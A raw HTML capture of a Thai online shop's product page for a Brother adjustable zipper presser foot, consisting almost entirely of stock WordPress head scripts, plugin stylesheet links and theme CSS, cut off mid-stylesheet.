

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80/
body_size: 43335
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ตีนผีติดซิปปรับระยะได้ ยี่ห้อ Brother บรรจุ1ชิ้น &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 4936' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px 